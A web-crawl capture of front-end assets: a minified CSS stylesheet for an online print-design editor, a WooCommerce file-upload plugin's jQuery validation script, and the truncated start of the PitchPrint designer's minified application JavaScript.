.input-group>.disabled{opacity:0.8;pointer-events:none}.container.layout-one>:nth-child(3){grid-column:1 / 4;grid-row:1 / 2;z-index:665;background-color:#000000;padding:0 20px;display:flex;padding-left:370px;transition:margin-top .3s ease-out;height:50px;margin-top:0}.container.layout-one>:nth-child(4){grid-column:3 / 4;grid-row:2 / 3;position:absolute;height:100%;width:100%;z-index:-1}.container.layout-one>:nth-child(4).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(5){grid-column:1 / 4;grid-row:3 / 4;z-index:999;display:flex;justify-content:center;align-items:center;margin-left:350px;transition:margin-left .5s cubic-bezier(.05, .59, .14, 1) .3s;overflow:hidden}.container.layout-one.container-thumb-nav{grid-template-rows:50px auto 90px}.container.layout-one.container-tab-hidden{grid-template-columns:0 300px auto}.container.layout-one.container-tab-hidden>:nth-child(1){display:none}.container.layout-one.container-tab-hidden>:nth-child(3){padding-left:320px}.container.layout-one.container-tab-hidden>:nth-child(5){margin-left:300px}.container.layout-one.is-tablet{grid-template-columns:50px 0 auto}.container.layout-one.is-tablet>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.is-tablet>:nth-child(2).show-panel{margin-left:0px}.container.layout-one.is-tablet>:nth-child(3){padding-left:70px}.container.layout-one.is-tablet>:nth-child(5){margin-left:50px}.container.layout-one.is-tablet>:nth-child(1)>:nth-child(1)>button.is-current{pointer-events:auto !important}.container.layout-one.container-preview>:nth-child(1){margin-left:-50px}.container.layout-one.container-preview>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.container-preview>:nth-child(3){margin-top:-50px}.container.layout-one.container-preview>:nth-child(5){margin-left:0}.container.layout-one.container-preview .context{display:none}.container.layout-one.is-mini{grid-template-columns:0 0 auto;grid-template-rows:0 auto 40px}.container.layout-one.is-mini>:nth-child(1){display:none}.container.layout-one.is-mini>:nth-child(2){display:none}.container.layout-one.is-mini>:nth-child(3){display:none}.container.layout-one.is-mini>:nth-child(5){margin-left:0}.container.layout-one.is-mini.container-preview{grid-template-rows:50px auto 40px}.body-bg.is-mini{background-image:none !important}.drag-block{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;opacity:0 !important;z-index:-999;pointer-events:none !important}.drag-block.drag-active{pointer-events:auto !important;z-index:9999999}.navigator-thumb{display:flex;justify-content:center;align-items:center;overflow:hidden;height:100%}.navigator-thumb>div{width:80px;height:80px;padding:5px;background-color:rgba(0,0,0,0.3);position:relative;margin:0 5px 10px 5px;cursor:pointer;transition:background-color .3s ease-out,opacity .3s ease-out;opacity:1}.navigator-thumb>div.current-thumb{pointer-events:none;opacity:0.5;background-color:#000000}.navigator-thumb>div:hover{background-color:rgba(0,0,0,0.8)}.navigator-thumb>div>div:nth-child(1){width:100%;height:100%;background-repeat:no-repeat;pointer-events:none;background-size:contain;background-position-y:top;background-position-x:center}.navigator-thumb>div>div:nth-child(2){position:absolute;bottom:5px;max-height:30%;background-color:rgba(0,0,0,0.8);left:5px;right:5px;color:#ffffff;font-size:12px;text-align:center;padding:2px;pointer-events:none;opacity:0.8}.navigator-select{display:flex;justify-content:center;align-items:center;background-color:#000000;border-radius:5px 5px 0 0;overflow:hidden;height:100%}.navigator-select button{color:#ffffff;padding:0;margin:0;pointer-events:none;opacity:0.5}.navigator-select button>.icon-nav{font-size:24px;width:24px;padding:8px}.navigator-select>.select-nav{width:auto;color:#000000;filter:invert(100%);background-color:transparent;padding:0 15px;cursor:pointer;font-weight:bold;font-size:14px;text-align-last:center}.navigator-select>.enabled{pointer-events:auto;opacity:1}[data-module="stage"]{position:relative;overflow:hidden;background-size:'100%';transition:transform .3s ease-out .2s;transform:scale(1);background-repeat:no-repeat;background-size:contain}[data-module="stage"].loading{transform:scale(.8)}[data-module="stage"].no-action{opacity:0.8;pointer-events:none !important}.stage-files-div{position:absolute;z-index:999999;top:0;left:0}.mask-thumb-img{pointer-events:none;position:absolute}.stage-upload-inputs{position:absolute;opacity:0;cursor:pointer;pointer-events:auto !important}.price-selector{color:#ffffff;padding:0 10px;display:flex;align-items:center}.palettes-btn{display:flex;align-items:center;justify-content:center;transition:border-color .3s ease-out;cursor:pointer;margin-left:20px;border:3px solid rgba(255,255,255,0.3)}.palettes-btn>div{width:23px;height:23px;pointer-events:none}.palettes-btn:hover{border-color:#b40101}.img-thumb{width:83px;height:83px;margin:0 5px 5px 0;background-repeat:no-repeat;background-position:center;cursor:pointer;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative}.img-thumb:hover{background-color:#000}.img-thumb:hover>.delete-button,.img-thumb:hover .add-button{opacity:1}.img-thumb>span{position:absolute;width:100%;bottom:0;color:#FFFFFF;background-color:rgba(0,0,0,0.8);text-align:center;font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-transform:capitalize;pointer-events:none;padding:5px 0}.numb-img{position:relative;margin:0 auto;opacity:0;max-width:none;display:block;text-align:center;width:0;height:0}.faded-thumb-canvas{opacity:0.5;max-width:83px;transform:scale(.8)}.img-loading-progress{width:38px;height:38px;position:absolute;top:21px;left:21px}.m-t-10{margin-top:10px}.m-t-20{margin-top:20px}.export-grp{display:flex}.export-grp>.select-div{background-color:rgba(0,0,0,0.3);min-width:220px;margin-right:10px;position:relative}.export-grp>.select-div>select{filter:none;text-align-last:left;font-size:16px}.export-grp>.select-div:before{content:"";position:absolute;top:10px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp>.select-div:after{content:"";position:absolute;bottom:10px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp .button{background-color:rgba(0,0,0,0.3);color:#000000}.export-grp .button:hover{background-color:#b40101;color:#fff}.pixabay{cursor:pointer;pointer-events:auto;opacity:0.8;padding:18px !important;transition:opacity .3s ease-out}.pixabay>a>img{height:24px}.pixabay:hover{opacity:1}#mod-help-1>div{pointer-events:inherit}.color-picker{max-width:280px;padding:10px;background-color:#FFFFFF;display:flex;flex-direction:column}.color-picker.w320{max-width:320px}.color-picker.extend{max-height:233px}.color-picker .grey-box{display:flex;padding:2px;border:1px solid #cccccc;position:relative;min-height:34px}.color-picker .grey-box .button{border-left:1px solid #cccccc}.color-picker .grey-box.no-border-top{border-top:none}.color-picker button{color:#000000}.color-picker button:hover{color:#ffffff}.color-thumb-btn{width:23px;height:23px;margin:3px;cursor:pointer;border-radius:50%;border:1px solid rgba(0,0,0,0.2)}.color-thumb-btn:hover{border:1px solid rgba(0,0,0,0.5)}.color-input{width:100%;border:none;text-align:center;text-transform:uppercase;border-left:8px solid #000000;max-width:80px}.color-panel-parent{overflow:hidden;position:relative;margin-top:8px}.color-panel{flex-wrap:wrap}.my-color-collection{flex-wrap:wrap;width:100%;padding-top:5px}.flex-select-label{flex-grow:1;position:relative}.flex-select-label:before{content:"";position:absolute;top:7px;width:0;height:0;right:10px;border-bottom:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.flex-select-label:after{content:"";position:absolute;bottom:7px;width:0;height:0;right:10px;border-top:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.context{z-index:100;overflow:hidden;position:absolute}.context.stick{background-color:#FFFFFF;display:flex;width:100%;left:0;top:0;margin-top:0;height:40px;position:absolute;overflow:initial;transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);box-shadow:0 1px 0 rgba(14,19,24,0.15)}.context.stick>section{border-left:1px dashed #333;display:flex}.context.stick>section:first-child{border-left:none}.context.stick.popup-slide-bottom{margin-top:-42px !important}.context.stick button{color:#000}.context.stick button.is-selected{color:#ffffff}.context.stick button.is-selected:before{border:none}.context.stick button.is-current{color:#ffffff}.context.stick button.is-current:before{content:""}.context.stick button.left-dashed-border{border-left:1px dashed #333}.context.stick .font-btn{border-left:1px dashed #333}.context.stick .font-btn>span{width:120px;text-align:left;text-transform:capitalize}.context.stick .font-size-input{pointer-events:auto;background:none;border:none;width:56px;margin-left:-4px;color:#000}.context.float{border-top:4px solid #000000;background-color:#000}.context.float.w320>section{max-width:320px}.context.float>section{max-width:280px;border-top:1px dashed #333;display:flex}.context.float>section:first-child{transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);border-top:none}.context.float .expand{width:100%;background-color:#FFFFFF;max-height:0;border:none;transition:max-height .5s cubic-bezier(.05, .59, .14, 1);overflow:hidden}.context.float .expand>section:first-child{transition:margin-top .5s cubic-bezier(.05, .59, .14, 1),transform .4s cubic-bezier(.05, .59, .14, 1);transform:scale(.7);margin-top:70px}.context.float .expand button{color:#000000}.context.float .expand button:hover{color:#ffffff}.context.float .expand_max{max-height:250px !important;border:1px solid #333;border-top:none}.context.float .expand_max>section:first-child{margin-top:0 !important;transform:scale(1)}.context.float .expand_max>section.color-picker{max-height:200px}.context.float .font-div{width:100%;overflow:hidden;max-height:44px;display:block;position:relative;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);max-width:100%}.context.float .font-div.contracted{max-width:0}.context.float .font-div>.button{width:100%;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;line-height:1;padding:10px;cursor:pointer;font-size:x-large;height:auto;color:#ffffff}.context.float .font_opened{position:relative;height:200px;background-color:white;border:1px solid #ddd;border-top:none !important;box-sizing:content-box;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div{max-height:200px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button{font-size:20px!important;padding:5px 15px!important;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button:hover{color:#ffffff}.context.float .font_opened>button:nth-child(2){display:none}.context.float .font_opened .font-div>.button{color:#000000;max-width:100%}.context.float .font_opened .font-div>.button.is-selected{color:#ffffff}.context.float button{color:#ffffff}.context.float .font_opened_margin{margin-top:-42px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float.popup-slide-bottom>section:first-child{margin-top:-70px}.context.float .more-div{max-width:0;max-height:44px;width:100%;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);overflow:hidden;display:flex;align-items:center;justify-content:space-around}.context.float .more-div.expanded{max-width:243px}.context.float .more-div>div{height:100%;border-right:1px dashed #333;display:flex;align-items:center;color:#ffffff;padding-left:5px}.context.float .more-div>div:last-child{border-right:none}.context.float .more-div>div>input{width:30px;height:100%;background:none;border:none;color:#ffffff;font-weight:bold;font-size:20px;text-align:center}.context.float .more-div>div>.numb-slider{width:20px}.context.float .more-div>div>.numb-slider>.button{width:20px;height:22px;padding:0}.context.float .more-div>div>.numb-slider>.button>i{padding:4px}.context.float .more-div>div>i{opacity:0.5}.fonts{background-color:#FFFFFF}.fonts>:first-child{max-height:60vh;display:block}.fonts>:first-child>.button-font{width:170px;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;padding:5px;cursor:pointer;font-size:20px;color:#000000;display:block}.depths,.alignments{background-color:#FFFFFF}.depths button,.alignments button{color:#000000}.fs-18{font-size:18px}.dialog{background-color:#ffffff;min-width:200px;position:relative;border-radius:2px;max-width:40%;max-height:80%;overflow:hidden;display:flex;flex-direction:column}.dialog>div{text-align:center;align-items:center}.dialog>div:nth-child(1){text-align:left;align-items:left;text-transform:uppercase;font-size:12px;font-weight:bold;border-bottom:1px solid #eee;padding-bottom:10px}.dialog .content{margin:20px;font-size:14px;line-height:1.5;overflow:hidden;position:relative}.dialog>i{position:absolute;bottom:-30px;left:-30px;font-size:150px;opacity:0.1}.dialog>.dialog-buttons>.button{background-color:rgba(0,0,0,0.7);border-radius:2px;margin:0 5px}.dialog>.dialog-buttons>.button:hover{background-color:rgba(180,1,1,0.9)}.dialog.wide{max-width:90% !important}.dialog-form-textarea{border:none;padding:8px;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.download{padding:20px;min-width:200px;background-color:#FFFFFF}.download>div{width:100%}.text-editor{background-color:#FFFFFF;height:100px}.text-editor>textarea{width:100%;height:100%;border:none;padding:8px;font-size:16px}.flash{position:absolute;height:100px;background-color:rgba(0,0,0,0.4);padding:15px 40px;border-radius:50px;color:white;pointer-events:none;opacity:0;z-index:9999999;transition:opacity 1s ease-out}.flash>span{font-size:70px;margin-left:20px;line-height:70px}.flash>i{margin-top:15px;font-size:40px}.floats{background:none;position:absolute;right:0;padding:10px;top:50px;z-index:99999}.floats>section{margin-top:10px}.floats>section>.description{text-transform:uppercase;font-size:14px;color:#000;background-color:transparent;padding:5px;width:100%}.floats>section>.main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start;justify-content:center;align-items:center}.floats>section>.main-div>.round-item{width:30px;height:30px;margin:3px;border-radius:50%;position:relative;cursor:pointer}.floats>section>.main-div>.round-item.is-current:before{content:"\f00c";font-family:'icomoon' !important;pointer-events:none;font-size:18px !important;line-height:1;position:absolute;width:20px;height:20px;color:#FFFFFF;left:5px;top:5px}.floats>section>.main-div>.swatch-item div{position:absolute;left:5px;top:5px;border-radius:50%;pointer-events:none}.floats>section>.main-div>.swatch-item>div{width:20px;height:20px}.floats>section>.main-div>.swatch-item>div>div{width:10px;height:10px}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.notify{position:absolute;background-color:rgba(0,0,0,0.8);color:#ffffff;right:-200px;height:50px;padding:10px;border-radius:25px 0 0 25px;transition:right .8s cubic-bezier(.05, .59, .14, 1);align-items:center;pointer-events:none;bottom:20px;z-index:9999999}.notify>div>img{width:40px;margin-top:4px;margin-left:-3px}.notify>div>i{font-size:25px;padding:5px}.notify>span{margin:10px;font-size:14px}.notify.notify-show{right:0;transition:right .8s cubic-bezier(.05, .59, .14, 1)}.opacity{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.opacity>div{margin:14px 0;height:5px}.palettes{padding:10px;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:#ffffff}.palettes>div{padding:5px;transition:background-color .3s ease-out;display:flex;align-items:center;width:330px;cursor:pointer}.palettes>div>*{pointer-events:none}.palettes>div:hover{background-color:rgba(0,0,0,0.2)}.palettes>div>i{margin-right:10px}.palettes>div>i.faded{opacity:.1}.palettes>div>span{font-size:14px;width:140px}.palettes>div>.cls{display:flex;align-items:center}.palettes>div>.cls>div{width:30px;height:30px;margin:2px}.palettes>div.selected{background-color:rgba(0,0,0,0.1)}.popup{position:absolute;background:#b40101;border-radius:2px;padding:10px;opacity:0;transition:all .3s ease-out;pointer-events:none;min-width:20px;min-height:20px;z-index:9999;transform:scale(.9)}.popup.shown{opacity:1;pointer-events:auto;margin-top:0;transform:scale(1)}.popup.anchor-b:before{content:"";position:absolute;top:-10px;width:0;height:0;left:50%;margin-left:-10px;border-bottom:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-t:before{content:"";position:absolute;bottom:-10px;width:0;height:0;left:50%;margin-left:-10px;border-top:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-l:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.popup.anchor-r:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.preview{width:100%;top:0;position:absolute;align-items:center;padding:0 47px;margin-top:-60px;color:#ffffff;transition:margin-top 1s cubic-bezier(.05, .59, .14, 1);background-color:black;z-index:999999}.preview button{color:#ffffff}.preview>div:first-child{margin-right:20px;pointer-events:none}.preview-on{margin-top:0;transition-delay:1s}.stage-preview-pre{opacity:0;transition:opacity .3s ease-out}.stage-preview-post{opacity:1;transition:opacity .8s ease-out}.text-control{padding:10px 20px;min-width:200px;background-color:#FFFFFF}.text-control>div{padding:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.text-control>div>i{margin-right:10px}.text-control>div>.slider{width:210px;margin-left:20px}.text-control>div.txt-anchor{justify-content:space-around;padding-bottom:0}.text-control>div.txt-anchor i{color:black}.text-control>div.txt-anchor>button>*{pointer-events:none}.transform{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.transform>div{margin:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.transform>div>:nth-child(2){width:210px;margin-left:20px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/js/frontoffice.js?ver=1.0.0
body_size: 1212
content:
jQuery(document).ready(function($) {
    "use strict";

    // function to convert size
    function formatFileSize(bytes,decimalPoint) {
	   if(bytes == 0) return '0 Bytes';
	   var k = 1000,
	       dm = decimalPoint || 2,
	       sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'],
	       i = Math.floor(Math.log(bytes) / Math.log(k));
	   return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + '^' + sizes[i];
	}

	// file upload ajax
	jQuery( document ).on( 'change', '.fuaw_file_upload', function ( e ) {
		// file
		var uploadedfile = e.target.files[0];
		var fileNameExt = uploadedfile['name'].substr(uploadedfile['name'].lastIndexOf('.') + 1);

		// validation rule
		var dataValidate = jQuery(this).data('validation');
		
		// get base price
		var fuaw_baseprice = jQuery(this).attr('fuaw-base-price');

		// current element id
		var fuaw_field_id = jQuery(this).attr('id');
		var fuaw_wrapper = $('.fuaw_wrapper_input');

		// image dimenssion checker
		var validImageTypes = ["gif", "jpg", "png", "jpeg", "ico"];
		if ($.inArray(fileNameExt, validImageTypes)) {
			var reader = new FileReader();
			reader.readAsDataURL(uploadedfile);
			reader.onload = function (e) {
                var image = new Image();
                image.src = e.target.result;
                image.onload = function () {
                    // Determine the Height and Width.
                    var height = this.height;
                    var width = this.width;
                    if (height > dataValidate['fuaw_resolution_l'] || width > dataValidate['fuaw_resolution_w']) {
                        alert("Error! Maximum height allowed " + dataValidate['fuaw_resolution_l'] + " Maximum width allowed " + dataValidate['fuaw_resolution_w']);
                        jQuery('#'+fuaw_field_id).val(null);
                        return false;
                    }
                    alert("Uploaded image has valid Height and Width.");
                };
            }
		}

		// file data
		var fileSize = uploadedfile['size'];
		var fileType = uploadedfile['type'];
		var fileName = uploadedfile['name'];
		var fileExt = fileNameExt;

		// price direction
		var pos = fuaw_data_vars_frontend.currency_post;

		if(dataValidate !=='') {
			// check uploaded file type 
			var block_params    = {
                message        : null,
                overlayCSS     : {
                    background: '#000',
                    opacity   : 0.6
                },
                ignoreIfBlocked: true
            };
			fuaw_wrapper.block(block_params);
			$.ajax( {
	            type    : "POST",
	            data 	: {	
	            	action : 'fuaw_file_validation_frontend',
	            	dataValidate : dataValidate,
	            	context : 'frontend_validation',
	            	fileSize : fileSize,
	            	fileType : fileType,
	            	fileName : fileName,
	            	fileExt : fileExt,
	            	nonce : fuaw_data_vars_frontend.fuaw_nonce
	            },
	            url     : fuaw_data_vars_frontend.ajax_url,
	            success : function ( response ) {
// 					console.log(response);
	            	var response_json = JSON.parse(response);
	            	if(response_json['status'] == 'success') {
	            		fuaw_wrapper.unblock();
	            		alert('Success '+response_json['msg']);
	            	} else {
	            		jQuery('#'+fuaw_field_id).val(null);
	            		fuaw_wrapper.unblock();
	            		alert('Error '+response_json['msg']);
	            	}
	            }
	          //   complete : function (res) {

	          //   	$('button').on('click', function() {
	          //   		var value = jQuery('#fuaw_price_calculation').val();
			        //     var array = [];
			        //     $("input:checked").each(function() {
			        //         array.push(dataValidate['fuaw_price']);
			        //     });
			        //     jQuery('#fuaw_price_calculation').val(array);
			        // });

	          //   	var fuawtotalPrice = 0;

	          //   	var PriceTotal = jQuery('#fuaw_price_calculation').val();
	            	
	          //   	if(PriceTotal !='') {

	          //   		var response_json = $.parseJSON(res.responseText);

		         //    	var filePrice = dataValidate['fuaw_price'];

		         //    	fuawtotalPrice += parseInt(filePrice)+parseInt(fuaw_baseprice);

		         //    	jQuery('#fuaw_price_calculation').val(fuawtotalPrice);
	          //   	}
	          //   }
	        });
		}
	});

	// collaspe for note
	var coll = document.getElementsByClassName("collapsible");
	var i;

	for (i = 0; i < coll.length; i++) {
	  coll[i].addEventListener("click", function() {
	    this.classList.toggle("active");
	    var content = this.nextElementSibling;
	    if (content.style.display === "block") {
	      content.style.display = "none";
	    } else {
	      content.style.display = "block";
	    }
	  });
	}

});


// jpeg
			// if(dataValidate['fuaw_file_type'] == 'jpeg' && fileType == 'image/jpeg') {

			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // png 
			// } else if(dataValidate['fuaw_file_type'] == 'png' && fileType == 'image/png') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // gif
			// } else if(dataValidate['fuaw_file_type'] == 'gif' && fileType == 'image/gif') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // else
			// } else {
			// 	alert(fileType +' formate not allowed in this Custom file upload!');
			// 	jQuery(this).val(null);
			// }

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/app.js
body_size: 43513
content:
PPR=Box.Application,function(e){"use strict";if(!jQuery)throw new Error("jQuery required for PitchPrint!");e.$||(e.$=jQuery);jQuery;var t,i,n,a,o=e.app||{};e.app||(e.app=o),o.version="9.1.0",o.init=function(s){if(o.init.prototype._singletonInstance)return o.init.prototype._singletonInstance;o.init.prototype._singletonInstance=this,o.model={vals:{apiKey:s.apiKey,lang:s.lang,apiBase:s.apiBase,storeCdnBase:s.storeCdnBase,storeRscBase:s.storeRscBase,frameDomain:s.frameDomain,domainBase:s.domainBase,domainDirect:s.domainDirect,pdfDistiller:s.pdfDistiller||s.pdfBase,buildPath:s.buildPath,designId:s.designId,projectId:s.projectId,userId:s.userId||"guest",product:s.product||"",autoSave:s.autoSave,design:s.design,project:s.project,designMode:s.designMode||!1,designCat:s.designCat,parentDiv:s.parentDiv,isInline:s.isInline,isDesign:s.isDesign,mode:s.mode,autoShow:s.autoShow,autoInitialize:void 0===s.autoInitialize||s.autoInitialize,isUserProject:s.isUserProject,isAdmin:s.isAdmin,langCode:s.langCode||"en",currentDesign:"new"===s.mode&&s.designMode?"":s.designId||s.designid,client:s.client||"custom",staging:s.staging,designFolder:s.designFolder,userData:s.userData,isMobile:s.isMobile,isTablet:s.isTablet,overrides:s.overrides,displayMode:s.displayMode,template:s.template,unit:s.unit,title:s.title,liveMode:s.liveMode,parentHeight:s.parentHeight,parentWidth:s.parentWidth,env:s.env},constants:{hoverAlpha:.3,thumbResolution:92,screenDPI:72,version:o.version,previewImageSize:1e3,iAlpha:.5,propsInClone:["lowres","fillData","elementid","url","title","reference","chain","radius","spacing","tLocked","eLocked","isReference","includeInForm","rawsvg","d","drop_target","maskShape","hideContext","vd","clickMask","hooks","idx","styles","isFit","isOverprint","overprint","paletteIndex","lowres","charSpacing","metaData"],propsInCopy:["lowres","fillData","elementid","url","_element","rawsvg","d","radius","spacing","drop_target","clickMask","title","idx","styles","isFit","isOverprint","overprint","paletteIndex","lowres","charSpacing","metaData"],chainExclude:["remix"],localStorage:{myColors:"ppCustomColors"},ui:{modalFadedBlack:"rgba(0,0,0,0.5)"}},urls:{adminHelp:"http://docs.pitchprint.com"},runtime:{act:{customValues:s.customValues,dragging:!1,dropTarget:null,globalLoadItems:{},sColorOptIndex:0,shown:!1,libLoaded:!1,colorItemMode:!1,utilCounter:0,popStack:[],snapOff:!1,gridOff:!0,presetFormShown:!1,appReady:!1,pageLoading:{},grouping:{},fileRef:{},uploadLinks:{},uploadTargets:{},modulesExceptionList:{mobile:["calendar","shuffle"],admin:["calendar"]},images:{excludedChains:[]},text:{start:0,end:0},pluginsLoaded:{}},startup:{required:{}},sources:{libCache:[]},temp:{},ui:{styles:{gaps:5},window:{width:0,height:0},currentPanel:null,panelShowing:!0,currentPanelBtn:null,colorPickerShowing:!1,panelShown:!0,config:{topHeight:50,bottomHeight:50,maxi:!0,leftPanelWidth:360,forceHidePanel:!1,toggleThreshWidth:1e3,dimPackForPreview:!0,directTextEditing:!1,plusWidth:0,plusHeight:0,mobile:{topWidth:50,bottomHeight:50,plusWidth:30,plusHeight:140,panelsBottom:90}},base:{container:{},stage:{},stageParent:{}},palettes:{},colorPicker:{},alignments:{},textAlign:{},depths:{},opacity:{},slider:{},panels:[],tabs:{},mods:{},buttons:{},menus:{primary:{},secondary:{}},navigator:{},transButtons:[],selBlankPageHide:[],context:{},auxContexts:[]},modules:{},page:{},design:{defaultTab:"bg-colors",dPage:0},extApiUrl:{facebook:"https://www.facebook.com/dialog/oauth",instagram:"https://api.instagram.com/oauth/authorize/",pixabay:"https://pixabay.com/api/"}},server:{},lib:{searchStack:{},fontCollection:{},designCollection:{}}},i=o.events=PPR.getGlobalConfig("events")||new Box.EventTarget,PPR.init({debug:s.staging,model:o.model,events:i,eventTypes:["click","input","change"],class:e.class||{},designer:e.designer,app:o}),n=PPR.getService("window"),t=PPR.getService("startup"),PPR.getService("manager"),PPR.getService("ui-service"),a=PPR.getService("utils"),PPR.getService("rivets").init(),e.class.utils=a,t.start(s.env,s.config),n.init(),new e.designer.init(o.model),console.info(`%c PitchPrint: %c ${o.version} `,"background: #6022E6; color: #FFF","background: #21252D; color: #F1F2F5")}}(this),function(e){"use strict";e.class||(e.class={});var t=e.class,i=e.fabric;t.Color=function(e,t,i,n){this.rgb=t,this.cmyk=i,this.spot=n,this.hex=e},t.Color.prototype={friendlyValues:function(){var e="",t=this.cmyk;if(t&&(e+=" CMYK("+parseInt(100*t.c)+","+parseInt(100*t.m)+","+parseInt(100*t.y)+","+parseInt(100*t.k)+")"),this.rgb||this.hex<=256){for(var i=this.getHEX().toString(16).toUpperCase();i.length<6;)i="0"+i;e+=" RGB #"+i}return e+(this.spot?" : "+this.spot.toUpperCase():"")},toRaw:function(){var e="",t="";if(this.cmyk&&(t=parseInt(100*this.cmyk.c)+" "+parseInt(100*this.cmyk.m)+" "+parseInt(100*this.cmyk.y)+" "+parseInt(100*this.cmyk.k)),this.rgb||this.hex<=256){for(var i=this.getHEX().toString(16).toUpperCase();i.length<6;)i="0"+i;e="#"+i}return t+"|"+e+"|"+(this.spot||"")},toWebString:function(){var e=parseInt(this.getRGB().r).toString(16),t=parseInt(this.getRGB().g).toString(16),i=parseInt(this.getRGB().b).toString(16);return"#"+(1===e.length?"0"+e:e)+(1===t.length?"0"+t:t)+(1===i.length?"0"+i:i)},toWebStringAformat:function(e){var t=this.getRGB();return"rgba("+parseInt(t.r)+","+parseInt(t.g)+","+parseInt(t.b)+","+e+")"},clone:function(){return new t.Color(this.hex,this.rgb?new RGB(this.rgb.r,this.rgb.g,this.rgb.b):void 0,this.cmyk?new CMYK(this.cmyk.c,this.cmyk.m,this.cmyk.y,this.cmyk.k):void 